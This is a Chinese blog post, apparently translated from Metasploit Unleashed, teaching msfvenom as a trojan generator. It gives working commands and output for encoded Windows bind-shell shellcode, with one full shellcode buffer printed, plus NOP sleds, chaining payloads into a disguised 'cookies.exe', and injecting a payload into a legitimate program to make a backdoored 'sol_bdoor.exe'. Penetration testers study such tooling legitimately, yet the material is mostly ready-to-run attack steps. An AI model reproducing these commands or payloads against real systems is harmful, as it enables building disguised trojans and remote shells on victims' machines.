https://www.offensive-security.com/metasploit-unleashed/msfvenom/
https://github.com/rapid7/metasploit-framework/wiki/How-to-use-msfvenom
kali自带的生成木马工具----Msfvenom
Msfvenom是有效负载生成和编码的组合。它于2015年6月8日取代了msfpayload和msfencode。
要开始使用msfvenom,首先请查看它支持的选项:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23Options: -p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads --payload-options List the payload's standard options -l, --list [type] List a module type. Options are: payloads, encoders, nops, all -n, --nopsled <length> Prepend a nopsled of [length] size on to the payload -f, --format <format> Output format (use --help-formats for a list) --help-formats List available formats -e, --encoder <encoder> The encoder to use -a, --arch <arch> The architecture to use --platform <platform> The platform of the payload --help-platforms List available platforms -s, --space <length> The maximum size of the resulting payload --encoder-space <length> The maximum size of the encoded payload (defaults to the -s value) -b, --bad-chars <list> The list of characters to avoid example: 'x00xff' -i, --iterations <count> The number of times to encode the payload -c, --add-code <path> Specify an additional win32 shellcode file to include -x, --template <path> Specify a custom executable file to use as a template -k, --keep Preserve the template behavior and inject the payload as a new thread -o, --out <path> Save the payload -v, --var-name <name> Specify a custom variable name to use for certain output formats --smallest Generate the smallest possible payload -h, --help Show this message
MSFvenom命令行用法
我们可以看到下面的msfvenom命令行及其输出的示例:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b 'x00' -i 3 -f python Found 1 compatible encoders Attempting to encode payload with 3 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 326 (iteration=0) x86/shikata_ga_nai succeeded with size 353 (iteration=1) x86/shikata_ga_nai succeeded with size 380 (iteration=2) x86/shikata_ga_nai chosen with final size 380 Payload size: 380 bytes buf = "" buf += "xbbx78xd0x11xe9xdaxd8xd9x74x24xf4x58x31" buf += "xc9xb1x59x31x58x13x83xc0x04x03x58x77x32" buf += "xe4x53x15x11xeaxffxc0x91x2cx8bxd6xe9x94" buf += "x47xdfxa3x79x2bx1cxc7x4cx78xb2xcbxfdx6e" buf += "xc2x9dx53x59xa6x37xc3x57x11xc8x77x77x9e" buf += "x6dxfcx58xbax82xf9xc0x9ax35x72x7dx01x9b" buf += "xe7x31x16x82xf6xe2x89x89x75x67xf7xaaxae" buf += "x73x88x3fxf5x6dx3dx9exabx06xdaxffx42x7a" buf += "x63x6bx72x59xf6x58xa5xfex3fx0bx41xa0xf2" buf += "xfex2dxc9x32x3dxd4x51xf7xa7x56xf8x69x08" buf += "x4dx27x8ax2ex19x99x7cxfcx63xfax5cxd5xa8" buf += "x1fxa8x9bx88xbbxa5x3cx8fx7fx38x45xd1x71" buf += "x34x59x84xb0x97xa0x99xccxfex7fx37xe2x28" buf += "xeax57x01xcfxf8x1ex1exd8xd3x05x67x73xf9" buf += "x32xbbx76x8cx7cx2fxf6x29x0fxa5x36x2ex73" buf += "xdex31xc3xfexaex49x64xd2x39xf1xf2xc7xa0" buf += "x06xd3xf6x1axfex0axfex28xbex1ax42x9cxde" buf += "x01x16x27xbdx29x1cxf8x7dx47x2cx68x06x0e" buf += "x23x31xfex7dx58xe8x7bx76x4bxfexdbx17x51" buf += "xfaxdfxffxa1xbcxc5x66x4bxeax23x86x47xb4" buf += "xe7xd5x71x77x2ex24x4ax3dxb1x6fx12xf2xb2" buf += "xd0x55xc9x23x2exc2xa5x73xb2xc8xb7x7dx6b" buf += "x55x29xbcx26xddxf6xe3xf6x25xc6x5cxadx9c" buf += "x9dx18x08x3bxbfxd2xffx92x18x5fx48x9bxe0" buf += "x7bx03xa5x32x11x27x2bx25xcdx44xdbxbdxb9" buf += "xcdx48xdax56x4cx56xd5x04x87x48x3ax6bx9c" buf += "x2ax15x4dxbcx0bx56x06xb5xc9x46xd0xfax68" buf += "xa6x76xe9x52x2cx24x62x28xe1x1dx87xb0x66" buf += "x93x85x8fx87x0fxcfx16x29x76x03x55x0cx0e" buf += "x3fx17xac"
上面的msfvenom命令和生成的shellcode生成一个Windows 绑定shell,其中包含shikata_ga_nai编码器的三次迭代,没有任何空字节,并且采用python格式。
MSFvenom平台
以下是使用-platform开关时可以输入的可用平台列表。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26Cisco or cisco OSX or osx Solaris or solaris BSD or bsd OpenBSD or openbsd hardware Firefox or firefox BSDi or bsdi NetBSD or netbsd NodeJS or nodejs FreeBSD or freebsd Python or python AIX or aix JavaScript or javascript HPUX or hpux PHP or php Irix or irix Unix or unix Linux or linux Ruby or ruby Java or java Android or android Netware or netware Windows or windows mainframe multi
MSFvenom选项和用途
msfvenom -v或-var-name
用法:-v,-var-name> name>
指定用于某些输出格式的自定义变量名称。分配名称会将输出变量从默认的“buf”更改为您提供的任何单词。
默认输出示例:
1
2
3
4
5
6
7
8
9root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b 'x00' -f python Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 326 (iteration=0) x86/shikata_ga_nai chosen with final size 326 Payload size: 326 bytes buf = "" buf += "xdaxdcxd9x74x24xf4x5bxbaxc5x5exc1x6ax29" ...snip...
使用-var-name输出示例:
1
2
3
4
5
6
7
8
9root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b 'x00' -f python -v notBuf Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 326 (iteration=0) x86/shikata_ga_nai chosen with final size 326 Payload size: 326 bytes notBuf = "" notBuf += "xdaxd1xd9x74x24xf4xbfxf0x1fxb8x27x5a" ...snip...
msfvenom -help-format
使用此开关发出msfvenom命令将输出所有可用的有效负载格式。
1
2
3
4
5
6
7
8
9root@kali:~# msfvenom --help-formats Executable formats asp, aspx, aspx-exe, dll, elf, elf-so, exe, exe-only, exe-service, exe-small, hta-psh, loop-vbs, macho, msi, msi-nouac, osx-app, psh, psh-net, psh-reflection, psh-cmd, vba, vba-exe, vba-psh, vbs, war Transform formats bash, c, csharp, dw, dword, hex, java, js_be, js_le, num, perl, pl, powershell, ps1, py, python, raw, rb, ruby, sh, vbapplication, vbscript
msfvenom -n,-nopsled
有时您需要在有效负载的开头添加一些NOP。这将在您的有效载荷的开头放置一个[长度]大小的NOP雪橇。
之前:
1
2
3
4
5
6
7
8
9
10root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e generic/none -f python Found 1 compatible encoders Attempting to encode payload with 1 iterations of generic/none generic/none succeeded with size 299 (iteration=0) generic/none chosen with final size 299 Payload size: 299 bytes buf = "" buf += "xfcxe8x82x00x00x00x60x89xe5x31xc0x64x8b" **First line of payload buf += "x50x30x8bx52x0cx8bx52x14x8bx72x28x0fxb7" ...snip...
后:
1
2
3
4
5
6
7
8
9
10
11
12root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e generic/none -f python -n 26 Found 1 compatible encoders Attempting to encode payload with 1 iterations of generic/none generic/none succeeded with size 299 (iteration=0) generic/none chosen with final size 299 Successfully added NOP sled from x86/single_byte Payload size: 325 bytes buf = "" buf += "x98xfdx40xf9x43x49x40x4ax98x49xfdx37x43" **NOPs buf += "x42xf5x92x42x42x98xf8xd6x93xf5x92x3fx98" buf += "xfcxe8x82x00x00x00x60x89xe5x31xc0x64x8b" **First line of payload ...snip...
msfvenom -smallest
如果使用-smallest开关,msfvevom将尝试使用选定的编码器和有效负载创建可能的最小shellcode。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b 'x00' -f python Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 326 (iteration=0) x86/shikata_ga_nai chosen with final size 326 Payload size: 326 bytes ...snip... root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b 'x00' -f python --smallest Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 312 (iteration=0) x86/shikata_ga_nai chosen with final size 312 Payload size: 312 bytes ...snip...
msfvenom -c,-add-code
指定要包含的其他win32 shellcode文件,实际上在一(1)个shellcode中创建两(2)个或更多个有效负载。
有效载荷#1:
1
2
3root@kali:~# msfvenom -a x86 --platform windows -p windows/messagebox TEXT="MSFU Example" -f raw > messageBox No encoder or badchars specified, outputting raw payload Payload size: 267 bytes
添加有效载荷#2:
1
2
3
4root@kali:~# msfvenom -c messageBox -a x86 --platform windows -p windows/messagebox TEXT="We are evil" -f raw > messageBox2 Adding shellcode from messageBox to the payload No encoder or badchars specified, outputting raw payload Payload size: 850 bytes
添加有效载荷#3:
1
2
3
4
5root@kali:~# msfvenom -c messageBox2 -a x86 --platform Windows -p windows/shell/bind_tcp -f exe -o cookies.exe Adding shellcode from messageBox2 to the payload No encoder or badchars specified, outputting raw payload Payload size: 1469 bytes Saved as: cookies.exe
运行cookies.exe文件将使用默认设置(端口4444)执行消息框有效负载以及绑定shell。

msfvenom -x,-template&-k,-keep
该-x,或-template选项可用于指定现有的可执行文件作为模板创建可执行的有效载荷时使用。
结合使用-k或-keep选项将保留模板的正常行为,并将注入的有效负载作为单独的线程运行。
1
2
3
4
5
6
7root@kali:~# msfvenom -a x86 --platform windows -x sol.exe -k -p windows/messagebox lhost=192.168.101.133 -b "x00" -f exe -o sol_bdoor.exe Found 10 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 299 (iteration=0) x86/shikata_ga_nai chosen with final size 299 Payload size: 299 bytes Saved as: sol_bdoor.exe
最后
以上就是朴实鸭子最近收集整理的关于MSFvenom基础的全部内容,更多相关MSFvenom基础内容请搜索靠谱客的其他文章。







发表评论 取消回复